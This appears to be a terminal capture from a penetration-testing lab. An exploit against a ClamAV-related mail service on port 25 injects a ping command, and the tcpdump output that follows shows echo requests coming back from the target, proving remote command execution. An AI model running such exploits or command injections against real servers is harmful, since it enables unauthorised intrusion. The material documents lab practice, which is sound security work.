 kali@kali ~/../../ClamAV ./exploit 192.168.180.42 25 "ping -c 10 192.168.45.167"
[*] Warning: it is advised to use absolute path for commands
[+] Connected to 192.168.180.42:25
[+] Payload sent!
kali@kali ~/../../ClamAV
kali > 0xbabe.local: ICMP echo reply, id 55316, seq 4, length 64
10:49:05.724097 tun0  In  IP (tos 0x0, ttl 61, id 0, offset 0, flags [DF], proto ICMP (1), length 84)
0xbabe.local > kali: ICMP echo request, id 55316, seq 5, length 64
10:49:05.724113 tun0  Out IP (tos 0x0, ttl 64, id 59751, offset 0, flags [none], proto ICMP (1), length 84)
kali > 0xbabe.local: ICMP echo reply, id 55316, seq 5, length 64
10:49:06.725500 tun0  In  IP (tos 0x0, ttl 61, id 0, offset 0, flags [DF], proto ICMP (1), length 84)
0xbabe.local > kali: ICMP echo request, id 55316, seq 6, length 64
10:49:06.725515 tun0  Out IP (tos 0x0, ttl 64, id 59837, offset 0, flags [none], proto ICMP (1), length 84)
kali > 0xbabe.local: ICMP echo reply, id 55316, seq 6, length 64
10:49:07.726246 tun0  In  IP (tos 0x0, ttl 61, id 0, offset 0, flags [DF], proto ICMP (1), length 84)
0xbabe.local > kali: ICMP echo request, id 55316, seq 7, length 64
10:49:07.726256 tun0  Out IP (tos 0x0, ttl 64, id 60015, offset 0, flags [none], proto ICMP (1), length 84)
kali > 0xbabe.local: ICMP echo reply, id 55316, seq 7, length 64
10:49:08.726964 tun0  In  IP (tos 0x0, ttl 61, id 0, offset 0, flags [DF], proto ICMP (1), length 84)
0xbabe.local > kali: ICMP echo request, id 55316, seq 8, length 64
10:49:08.726974 tun0  Out IP (tos 0x0, ttl 64, id 60087, offset 0, flags [none], proto ICMP (1), length 84)
kali > 0xbabe.local: ICMP echo reply, id 55316, seq 8, length 64
10:49:09.728306 tun0  In  IP (tos 0x0, ttl 61, id 0, offset 0, flags [DF], proto ICMP (1), length 84)
0xbabe.local > kali: ICMP echo request, id 55316, seq 9, length 64
10:49:09.728320 tun0  Out IP (tos 0x0, ttl 64, id 60333, offset 0, flags [none], proto ICMP (1), length 84)
kali > 0xbabe.local: ICMP echo reply, id 55316, seq 9, length 64
10:49:10.729200 tun0  In  IP (tos 0x0, ttl 61, id 0, offset 0, flags [DF], proto ICMP (1), length 84)
0xbabe.local > kali: ICMP echo request, id 55316, seq 10, length 64
10:49:10.729214 tun0  Out IP (tos 0x0, ttl 64, id 60485, offset 0, flags [none], proto ICMP (1), length 84)
kali > 0xbabe.local: ICMP echo reply, id 55316, seq 10, length 64